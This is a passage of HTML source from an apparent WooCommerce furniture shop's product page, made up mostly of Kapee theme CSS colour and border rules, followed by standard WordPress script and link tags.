		.widget.widget_rating_filter li.chosen a:before,
		.filter-categories a.active,		
		.customer-login-left,
		.customer-signup-left,
		.products.product-style-1.grid-view .product-buttons .whishlist-button  a,
		.products.product-style-1.grid-view .product-buttons .compare-button a, 
		.products.product-style-1.grid-view .product-buttons .quickview-button a,
		.products:not(.product-style-2).grid-view .product-buttons .cart-button a,
		.products.list-view .product-buttons .cart-button a,
		.products .product-image .product-countdown.is-countdown,
		.tabs-layout .tabs li:after,
		section.related > h2::after,
		section.upsells > h2::after,
		div.cross-sells > h2::after,
		section.recently-viewed > h2::after,
		.woocommerce-account .kapee-user-profile,
		.multi-step-checkout .panel.active .panel-heading,
		.kapee-countdown.countdown-box .product-countdown > span,
		.tabs-layout.tabs-line .nav-tabs .nav-link::after,
		.kapee-team.image-top-with-box-2 .member-info,
		.kapee-team.image-middle-swap-box .member-info,
		.kapee-team.image-top-with-box .member-info,
		.kapee-team.image-middle-swap-box .flip-front,
		.kapee-team.image-bottom-overlay .member-info,
		.kapee-team.image-bottom-overlay .member-info::before, 
		.kapee-team.image-bottom-overlay .member-info::after,
		.kapee-video-player .video-wrapper:hover .video-play-btn,
		.kapee-tabs.tabs-line .nav-tabs .nav-link::after,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-line .nav-tabs .nav-link::after,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.owl-carousel .owl-dots .owl-dot.active span,
		.slick-slider .slick-arrow:hover,
		.kapee-button .btn-style-flat.btn-color-primary,
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		#yith-wcwl-popup-message,
		.mobile-menu-header,
		.slick-slider .slick-dots li.slick-active button{
			background-color: #115B26;
		}
						
		/* Site Wrapper Background Colors */
		.kapee-dropdown ul.sub-dropdown,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,
		div[class*="wcml-dropdown"] .wcml-cs-submenu,
		.woocommerce-currency-switcher-form .dd-options,
		.header-mini-search .kapee-mini-ajax-search,
		.entry-content-wrapper,
		.myaccount-items,
		.search-results-wrapper .autocomplete-suggestions, 
		.trending-search-results,
		.entry-content-wrapper,
		.entry-date,
		.entry-post .post-highlight span:before,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle::after,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.kapee-login-signup, 
		.kapee-signin-up-popup,
		.minicart-slide-wrapper,
		.fancy-rating-summery,
		.product-style-2.grid-view .product-buttons a,
		.products.product-style-4.grid-view div.product:hover .product-info,
		.products.product-style-4.grid-view div.product:hover .product-variations,
		.products.product-style-5.grid-view  .product-buttons-variations,
		.products:not(.product-style-5):not(.list-view)  .product-variations,
		.kapee-quick-view,
		.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
		.woocommerce-product-gallery .product-video-btn a,
		.product-navigation-share .kapee-social,
		.product-navigation .product-info-wrap,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.summary .price-summary,
		.woocommerce div.summary .product-term-detail,
		.kapee-product-sizechart,
		.kapee-bought-together-products .kapee-out-of-stock,
		.multi-step-checkout .panel-title.active .step-numner,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.kapee-canvas-sidebar,
		.mobile-menu-wrapper,
		.kapee-mobile-navbar{
			background-color:#ffffff;
		}
		
		select option{
			background-color:#ffffff;
		}
		
		.header-topbar ul li li:hover a,
		.search-results-wrapper .autocomplete-selected,
		.trending-search-results ul li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.kapee-navigation ul.sub-menu > li:hover > a,
		.minicart-slide-wrapper .mini_cart_item:hover,
		.woocommerce-MyAccount-navigation li.is-active a,
		.woocommerce-MyAccount-navigation li:hover a{
			background-color:#f5faff;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.owl-carousel .owl-dots .owl-dot span{
			background-color:#e9e9e9;
		}
		
		/* Hex RBG Color*/
		.portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(17,91,38,0.4);
		}
		.portfolio-style-4 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-5 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-6 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-7 .portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(17,91,38,0.7);
		}
		.portfolio-post-loop .action-icon a:hover:before,		
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper,
		.portfolio-style-3 .portfolio-post-loop .action-icon a:hover:before{
			background-color: rgba(17,91,38,1);
		}
		
		/* Site Border */
		fieldset,
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		textarea,
		select,
		input[type="checkbox"], 
		input[type="radio"],
		.exclamation-mark:before,
		.question-mark:before,
		.select2-container--default .select2-selection--multiple, 
		.select2-container--default .select2-selection--single,
		tr,
		.tag-social-share .single-tags a,
		.widget .tagcloud a,
		.widget.widget_tag_cloud a,
		.wp_widget_tag_cloud a,
		.widget_calendar table, 
		.widget_calendar caption, 
		.widget_calendar td,
		.widget div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle,
		.widget div[class*="wcml-dropdown"] .wcml-cs-item-toggle, 
		.widget .woocommerce-currency-switcher-form .dd-select .dd-selected,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .compare-button a,
		.products.list-view  .product-buttons .compare-button a,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .quickview-button a,
		.products.list-view  .product-buttons .quickview-button a,
		.woocommerce-product-gallery .product-gallery-image,
		.product-gallery-thumbnails .slick-slide,
		.woocommerce div.summary .kapee-bought-together-products,
		.single-product-page > .kapee-bought-together-products,
		.accordion-layout .tab-content-wrap,
		.toggle-layout .tab-content-wrap,
		.woocommerce-MyAccount-navigation ul,
		.products-and-categories-box .section-inner.row,
		.kapee-product-categories-thumbnails.categories-circle .category-image,
		.kapee-product-brands.brand-circle .brand-image,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.kapee-accordion.accordion-classic .card,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_offer_option,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_service_option{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.kapee-pagination,
		.woocommerce-pagination,
		.post-navigation,
		.comment-list .children,
		.comment-navigation .nex-prev-nav,
		.woocommerce div.summary .price-summary .total-discount,
		.woocommerce div.summary .price-summary .overall-discount,
		.woocommerce div.summary .kapee-bought-together-products .items-total-price-button,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-total-price > div:last-child,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price > div:last-child,
		.woocommerce table.shop_table td,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.kapee-accordion.accordion-line .card{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.single-featured-image-header,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-myaccount .myaccount-items li a,
		.post-navigation,
		.comment-list > li:not(:last-child),
		.comment-navigation .nex-prev-nav,
		.widget,
		.widget-title-bordered-full .widget-title,
		.widget_rss ul li:not(:last-child),
		.kapee-posts-lists .widget-post-item:not(:last-child),
		.kapee-recent-posts .widget-post-item:not(:last-child),
		.kapee-tab-posts .widget-post-item:not(:last-child),
		.kapee-widget-portfolios-list:not(.style-3) .widget-portfolio-item:not(:last-child),
		.kapee-recent-comments .post-comment:not(:last-child), 
		.kapee-tab-posts .post-comment:not(:last-child),
		.woocommerce ul.cart_list li:not(:last-child), 
		.woocommerce ul.product_list_widget li:not(:last-child),
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before, 
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before,
		.minicart-slide-wrapper .mini_cart_item,
		.empty-cart-browse-categories .browse-categories-title,
		.products-header,
		.kapee-filter-widgets .kapee-filter-inner,
		.products.list-view div.product:not(.product-category) .product-wrapper,
		.kapee-product-sizechart .sizechart-header h2,
		.tabs-layout .tabs,
		.wishlist_table.mobile > li,
		.woocommerce-cart table.cart,
		.woocommerce-MyAccount-navigation li:not(:last-child) a,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.section-heading,
		.tabs-layout.tabs-normal .nav-tabs,
		.products-and-categories-box .section-title,
		.kapee-accordion.accordion-classic .card-header,
		.kapee-accordion.accordion-line .card:last-child,
		.mobile-menu-wrapper ul.mobile-main-menu li a,
		.mobile-topbar > *:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		.kapee-heading.separator-underline .separator-right{
			border-bottom-color:#115B26;
		} 
			.kapee-ajax-search .search-field,
			.kapee-ajax-search .product_cat,
			.products-and-categories-box .section-categories,
			.products-and-categories-box .section-banner,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#e9e9e9;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button,
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#e9e9e9;
			}
			.kapee-tour.tour-classic.position-left .nav-tabs .nav-link.active,
			blockquote,
			.wp-block-quote,
			.wp-block-quote[style*="text-align:right"],
			.kapee-video-player .video-play-btn:before{
				border-left-color:#115B26;
			}
			.kapee-video-player .video-wrapper:hover .video-play-btn:before{
				border-left-color:#ffffff;
			}
			.kapee-tour.tour-classic.position-right .nav-tabs .nav-link.active{
				border-right-color:#115B26;
			} 
		.kapee-social.icons-theme-colour a,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-vendors-list .store-product{
			border-color:#e9e9e9;
		}
		.kapee-tabs.tabs-classic .nav-tabs .nav-link{
			border-top-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.woocommerce ul.cart_list li dl, 
		.woocommerce ul.product_list_widget li dl{
			border-left-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active{
			border-right-color:#e9e9e9;
		}
		.tag-social-share .single-tags a:hover,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,
		.kapee-swatches .swatch.swatch-selected,
		.product-gallery-thumbnails .slick-slide.flex-active-slide,
		.product-gallery-thumbnails .slick-slide:hover,
		.woocommerce-checkout form.checkout_coupon,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary{
			border-color:#115B26;
		}
		.read-more-button-fill .read-more-btn .more-link,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.kapee-element .section-heading h2:after,		
		.woocommerce-account .kapee-user-profile{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#115B26;
		}		
		.entry-meta .meta-share-links:after,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before{
			border-top-color:#115B26;
		}		
		.kapee-arrow:after,
		#add_payment_method #payment div.payment_box::after,
		.woocommerce-cart #payment div.payment_box::after,
		.woocommerce-checkout #payment div.payment_box::after{
			border-bottom-color:#ffffff;
		}
		.entry-date .date-month:after{
			border-top-color:#ffffff;
		}		
		
		/* 
		* Button color Scheme 
		*/
		.button,
		.btn,
		button,
		input[type="button"],
		input[type="submit"],
		.button:not([href]):not([tabindex]),
		.btn:not([href]):not([tabindex]){
			color: #ffffff;
			background-color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			border-color: #115b26;
		}
		
		
		.button:hover,
		.btn:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.button:not([href]):not([tabindex]):hover,
		.btn:not([href]):not([tabindex]):hover,
		.kapee-button .btn-color-default.btn-style-outline:hover{
			color: #fcfcfc;
			background-color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-link:hover{
			color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline:hover,
		.kapee-button .btn-color-default.btn-style-link:hover{
			border-color: #115b26;
		}
		
		/* Product Page Cart Button */
		div.summary form.cart .button{
			color: #ffffff;
			background-color: #f37835;
		}
		div.summary form.cart .button:hover,
		div.summary form.cart .button:focus{
			color: #fcfcfc;
			background-color: #f37835;
		}
		
		/* Buy Now Button */		
		.kapee-quick-buy .kapee_quick_buy_button,
		.kapee-bought-together-products .add-items-to-cart{
			color: #ffffff;
			background-color: #115b26;
		}
		.kapee-quick-buy .kapee_quick_buy_button:hover,
		.kapee-quick-buy .kapee_quick_buy_button:focus,
		.kapee-bought-together-products .add-items-to-cart:hover,
		.kapee-bought-together-products .add-items-to-cart:focus{
			color: #fcfcfc;
			background-color: #115b26;
		}
		
		/* Checkout & Palce Order Button */
		.widget_shopping_cart .button.checkout,
		.woocommerce-cart a.checkout-button,
		.woocommerce_checkout_login .checkout-next-step .btn,
		.woocommerce_checkout_login .checkout-next-step.btn,
		.woocommerce-checkout-payment #place_order{
			color: #ffffff;
			background-color: #f37835;
		}
		.widget_shopping_cart .button.checkout:hover,
		.widget_shopping_cart .button.checkout:focus,
		.woocommerce-cart a.checkout-button:hover,
		.woocommerce-cart a.checkout-button:focus,
		.woocommerce_checkout_login .checkout-next-step .btn:hover,
		.woocommerce_checkout_login .checkout-next-step .btn:focus,
		.woocommerce_checkout_login .checkout-next-step.btn:hover,
		.woocommerce_checkout_login .checkout-next-step.btn:focus,
		.woocommerce-checkout-payment #place_order:hover,
		.woocommerce-checkout-payment #place_order:focus{
			color: #fcfcfc;
			background-color: #f37835;
		}
		
		
		/* 
		* Input color Scheme 
		*/
		text,
		select, 
		textarea,
		number{
			color:#555555;
			background-color:#ffffff;
		}
		.mc4wp-form-fields p:first-child::before{
			color:#555555;
		}
		
		/* Placeholder Colors */
		::-webkit-input-placeholder {
		   color:#555555;
		}
		:-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		:-ms-input-placeholder { 
		   color:#555555;
		}
		
		/* selection Colors */
		::-moz-selection { 
		  color: #ffffff;
		  background: #115B26;
		}

		::selection {
		  color: #ffffff;
		  background: #115B26;
		}
		
		/* 
		* Topbar color Scheme 
		*/
		.header-topbar{
			color: #ffffff;
		}
		.header-topbar a{
			color: #FFFFFF;
		}
		.header-topbar a:hover{
			color: #f1f1f1;
		}
		.header-topbar{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#3885fe;
		}
			.header-topbar .header-col > *,
			.topbar-navigation ul.menu > li:not(:first-child){
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#3885fe;
			}
			.header-topbar .header-col > *:last-child{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#3885fe;
			}
		.header-topbar{
			max-height:42px;
		}
		.header-topbar  .header-col > *{
			line-height:40px;
		}
		
		/* 
		* Header color Scheme 
		*/
		.header-main{
			color: #000000;
		}
		.header-main a,
		.header-main .header-mini-search a{
			color: #000000;
		}
		.header-main a:hover,
		.header-main .header-mini-search a:hover{
			color: #000000;
		}		
		.header-main .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-main{
			min-height:100px;
		}		
		.header-main .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-main .searchform, 
		.header-main .search-field, 
		.header-main .search-categories > select{
			background-color:#ffffff;
		}
		.header-main ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-main :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-main ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-main :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Navigation color Scheme 
		*/
		.header-navigation{
			color: #000000;
		}
		.header-navigation a{
			color: #333333;
		}
		.header-navigation a:hover{
			color: #115b26;
		}		
		.header-navigation .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-navigation{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.header-navigation{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		.header-navigation,		
		.header-navigation .main-navigation ul.menu > li > a{
			min-height:48px;
		}
		.header-navigation .categories-menu-title{
			height:50px;
		}
		.header-navigation ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-navigation :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-navigation :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Header Sticky color Scheme 
		*/
		.header-sticky{
			color: #000000;
		}
		.header-sticky a{
			color: #000000;
		}
		.header-sticky a:hover{
			color: #000000;
		}		
		.header-sticky .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-sticky,
		.header-sticky .main-navigation ul.menu > li > a{
			min-height:56px;
		}
		.header-sticky .categories-menu-title{
			line-height:56px;
		}
		.header-sticky .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-sticky .searchform, 
		.header-sticky .search-field, 
		.header-sticky .search-categories > select{
			background-color:#ffffff;
		}
		.header-sticky ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-sticky :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-sticky ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-sticky :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Menu color Scheme 
		*/
		
		/* Main Menu */
		.main-navigation ul.menu > li > a{
			color: #333333;
		}
		.main-navigation ul.menu > li:hover > a{
			color: #115b26;
		}
		.main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}		
		
		/* Sticky Header */
		.header-sticky .main-navigation ul.menu > li > a{
			color: #ffffff;
		}		
		.header-sticky .main-navigation ul.menu > li:hover > a{
			color: #f9f9f9;
		}
		.header-sticky .main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}
		
		/* Categories menu */
		.categories-menu-title{
			background-color:transparent;
			color: #333333;
		}
		.categories-menu{
			background-color:#ffffff;
		}
		.categories-menu ul.menu > li > a{
			color: #333333;
		}		
		.categories-menu ul.menu > li:hover > a{
			color: #2370F4;
		}
		.categories-menu ul.menu > li:hover > a{
			background-color:#f5faff;
		}
		.categories-menu{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.categories-menu ul.menu > li:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		/* Menu Popup */
		.site-header ul.menu ul.sub-menu a,
		.kapee-megamenu-wrapper a.nav-link{
			color: #333333;
		}
		.site-header ul.menu ul.sub-menu > li:hover > a,
		.kapee-megamenu-wrapper li.menu-item a:hover{
			color: #2370F4;
			background-color:#f5faff;
		}
		
		/* 
		* Page Title color Scheme 
		*/
		#page-title{
			padding-top:50px;
			padding-bottom:50px;
		}	
		
		/*
		* Footer color Scheme
		*/
		.footer-main,
		.site-footer .caption{
			color: #f1f1f1;			
		}		
		.site-footer .widget-title{
			color: #ffffff;
		}
		.footer-main a,
		.footer-main label,
		.footer-main thead th{
			color: #ffffff;
		}
		.footer-main a:hover{
			color: #f1f1f1;
		}
		.site-footer text,
		.site-footer select, 
		.site-footer textarea,
		.site-footer number{
			color:#555555;
			background-color:#ffffff;
		}		
		.site-footer .mc4wp-form-fields p:first-child::before{
			color: #555555;
		}
		.site-footer ::-webkit-input-placeholder {
		   color:#555555;
		}
		.site-footer :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.site-footer ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.site-footer :-ms-input-placeholder {
		   color:#555555;
		}
		
		/*
		* Copyright color Scheme
		*/
		.footer-copyright{
			color: #f1f1f1;
		}
		.footer-copyright a{
			color: #ffffff;
		}
		.footer-copyright a:hover{
			color: #f1f1f1;
		}
		.footer-copyright{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#454d5e;
		}
		
		/*
		* Woocommece Color
		*/
			.woocommerce ul.cart_list li .product-title, 
			.woocommerce ul.product_list_widget li .product-title,
			.widget.widget_layered_nav li  .nav-title,
			.products .product-cats,
			.products.grid-view .product-title,
			.kapee-bought-together-products .product-title,
			.products .woocommerce-loop-category__title{
				text-overflow: ellipsis;
				white-space: nowrap;
				overflow: hidden;
			}
		.product-labels span.on-sale{
			background-color:#82B440;
		}
		.product-labels span.new{
			background-color:#388e3c;
		}
		.product-labels span.featured{
			background-color:#ff9f00;
		}
		.product-labels span.out-of-stock{
			background-color:#ff6161;
		}
		
		/*
		* Newsletter Color
		*/
		.kapee-newsletter-popup input[type="submit"]{
			color:#ffffff;
			background-color:#2370F4;
		}
		.kapee-newsletter-popup input[type="submit"]:hover{
			color:#ffffff;
			background-color:#2370F4;
		}
		
		/*
		* Responsive 
		*/
		@media (max-width:991px){
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				color: #115b26;
				background-color: #ffffff;
			}
			.ajax-search-style-1 .search-submit, 
			.ajax-search-style-2 .search-submit,
			.ajax-search-style-3 .search-submit, 
			.ajax-search-style-4 .search-submit,
			.header-cart-icon .header-cart-count, 
			.header-wishlist-icon .header-wishlist-count{
				color: #ffffff;
				background-color: #115b26;
			}
			.header-main a,
			.header-navigation a,
			.header-sticky a{				
				color: #000000;
			}
			.header-main a:hover,
			.header-navigation a:hover,
			.header-sticky a:hover{
				color: #000000;
			}
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				border-color: #ffffff;
			}
			.woocommerce div.summary .price-summary .price-summary-header,
			.woocommerce div.summary .product-term-detail .terms-header,
			.tabs-layout .tab-content-wrap:last-child{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.tabs-layout .tab-content-wrap{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.site-header text,
			.site-header select, 
			.site-header textarea,
			.site-header number,
			.site-header input[type="search"],
			.header-sticky .search-categories > select,
			.site-header .product_cat{
				color:#555555;
				background-color:#ffffff;
			}
			
			/* Placeholder Colors */
			.site-header ::-webkit-input-placeholder {
			   color:#555555;
			}
			.site-header :-moz-placeholder { /* Firefox 18- */
			  color:#555555;
			}
			.site-header ::-moz-placeholder {  /* Firefox 19+ */
			   color:#555555;
			}
			.site-header :-ms-input-placeholder { 
			   color:#555555;
			}
		}
		@media (max-width:767px){
			.widget-area{
				background-color:#ffffff;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button, 
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.products-and-categories-box .section-categories,
			.woocommerce-cart table.cart tr{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.nav-subtitle{
				color: #333333;
			}
		}
		[data-vc-full-width] {
		width: 100vw;
		left: -2.5vw; 
	}
		
		/* Site container width */		
		@media (min-width: 1270px) {
			
			[data-vc-full-width] {
									left: calc((-100vw - -1200px) / 2);
							}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1200px) / 2);
				padding-right: calc((100vw - 1200px) / 2);
			}
		}</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript" data-src="https://mattressoutlet.net.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mattressoutlet.net.au\/cart\/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><!--[if lt IE 9]> <script type="text/javascript" src="https://mattressoutlet.net.au/wp-content/themes/kapee/assets/js/html5.js?ver=3.7.3" id="html5-js"></script> <![endif]--> <script id="oxipay_modal-js-extra" type="litespeed/javascript">var php_vars={"plugin_url":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/oxipay-payment-gateway"}</script> <link rel="https://api.w.org/" href="https://mattressoutlet.net.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mattressoutlet.net.au/wp-json/wp/v2/product/28184" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mattressoutlet.net.au/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><meta name="generator" content="WooCommerce 6.6.0" /><link rel="canonical" href="https://mattressoutlet.net.au/single-seater-armchair-faux-leather-sofa-modern-lounge-accent-chair-in-brown-with-wooden-frame/" /><link rel='shortlink' href='https://mattressoutlet.net.au/?p=28184' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mattressoutlet.net.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmattressoutlet.net.au%2Fsingle-seater-armchair-faux-leather-sofa-modern-lounge-accent-chair-in-brown-with-wooden-frame%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mattressoutlet.net.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmattressoutlet.net.au%2Fsingle-seater-armchair-faux-leather-sofa-modern-lounge-accent-chair-in-brown-with-wooden-frame%2F&#038;format=xml" />
